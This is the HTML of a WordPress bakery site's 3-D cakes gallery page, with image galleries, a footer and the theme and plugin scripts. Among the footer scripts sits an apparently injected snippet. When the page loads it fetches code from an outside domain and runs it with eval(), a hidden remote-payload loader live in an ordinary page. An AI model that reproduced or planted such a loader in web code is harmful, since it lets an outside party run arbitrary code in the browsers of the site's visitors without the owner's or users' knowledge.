			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_3595" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgyMSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzM1OTUtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3595-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3595-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3595-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3595-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3595-1-600x800.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4058" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgyMywidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQwNTgtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4058-1.jpg'><img loading="lazy" decoding="async" width="730" height="730" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4058-1-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4058-1-768x768.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4058-1-150x150.jpg 150w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4058-1-300x300.jpg 300w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4058-1-1024x1024.jpg 1024w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4058-1-90x90.jpg 90w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4058-1-600x600.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4058-1-100x100.jpg 100w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4058-1.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4217" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgyNywidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQyMTctMy5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4217-3.jpg'><img loading="lazy" decoding="async" width="730" height="546" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4217-3-768x574.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4217-3-768x574.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4217-3-300x224.jpg 300w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4217-3-1024x765.jpg 1024w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4217-3-600x448.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4293" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgyOCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQyOTMuanBnIiwic2xpZGVzaG93IjoiNTQxZGY3NWQifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4293.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4293-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4293-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4293-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4293-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4293-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4293.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4390" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgzMSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQzOTAtMi5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4390-2.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4390-2-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4390-2-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4390-2-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4390-2-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4390-2-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4390-2.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4526" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgzMiwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQ1MjYtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4526-1.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4526-1-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4526-1-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4526-1-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4526-1-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4526-1-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4526-1.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4586" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgzMywidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQ1ODYuanBnIiwic2xpZGVzaG93IjoiNTQxZGY3NWQifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4586.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4586-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4586-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4586-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4586-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4586-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4586.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4622" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgzNCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQ2MjItMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4622-1.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4622-1-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4622-1-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4622-1-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4622-1-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4622-1-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4622-1.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4668" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgzNSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQ2NjguanBnIiwic2xpZGVzaG93IjoiNTQxZGY3NWQifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4668.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4668-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4668-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4668-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4668-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4668-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4668.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4774" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgzNiwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQ3NzQuanBnIiwic2xpZGVzaG93IjoiNTQxZGY3NWQifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4774.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4774-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4774-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4774-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4774-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4774-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4774.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4867" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgzOCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQ4NjctMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4867-1.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4867-1-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4867-1-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4867-1-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4867-1-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4867-1-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4867-1.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4871" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgzOSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQ4NzEuanBnIiwic2xpZGVzaG93IjoiNTQxZGY3NWQifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4871.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4871-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4871-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4871-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4871-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4871-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4871.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4910" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzg0MiwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQ5MTAtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4910-1.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4910-1-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4910-1-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4910-1-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4910-1-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4910-1-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4910-1.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
	
</div>
</div>

		</div> <!-- header row end -->
	</div> <!-- header container- end -->
</div> <!-- header container-fluid end -->


<div class="container-fluid footer-widgets clearfix">
	<div class="container">
		<div class="row">





<div class="col-md-4"><div id="text-7" class="widgets_footer clearfix widget_text">			<div class="textwidget"><p><center>Copyright Cake, Inc.</center></p>
</div>
		</div></div><div class="col-md-4"><div id="text-9" class="widgets_footer clearfix widget_text">			<div class="textwidget"><p><center>Professional photographs are © and provided by Jim Canole Photography</center></p>
</div>
		</div></div><div class="col-md-4"><div id="text-10" class="widgets_footer clearfix widget_text">			<div class="textwidget"><p><center>1628 Mass Ave. Lexington, MA 02420<br />
Tel: 781-674-CAKE (2253)</center><center>info@cakeperiod.com</center></p>
</div>
		</div></div>





		</div>
	</div>
</div>

<div class="container-fluid footer-copyright" >
	<div class="container">
		<div class="row">

			<div class="col-md-4 cprtlft_ctmzr">
							</div>

			<div class="col-md-4 cprtcntr_ctmzr">
							</div>

			<div class="col-md-4 cprtrgt_ctmzr">
				<p>WordPress <a target="_blank" href="https://dithemes.com/di-blog-free-wordpress-theme/"><span class="fa fa-thumbs-o-up"></span> Di Blog</a> Theme</p>			</div>

		</div>
	</div>
</div>
	<a id="back-to-top" href="#"><span class="fa fa-chevron-up"></span></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/di-blog-child/*","/wp-content/themes/di-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://cakeperiod.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cakeperiod.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https://cakeperiod.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/themes/di-blog/assets/js/bootstrap.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/themes/di-blog/assets/js/script.js?ver=2.1" id="di-blog-script-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/themes/di-blog/assets/js/backtotop.js?ver=2.1" id="di-blog-backtotop-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/themes/di-blog/assets/js/loadicon.js?ver=2.1" id="di-blog-loading-icon-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/themes/di-blog/assets/js/stickymenu.js?ver=2.1" id="di-blog-stickymenu-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/themes/di-blog/assets/js/nav-menu.js?ver=2.1" id="di-blog-nav-menu-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/cakeperiod.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2831,"title":"3-D%20Cakes%20-","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"invisible"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.8.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakeperiod.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
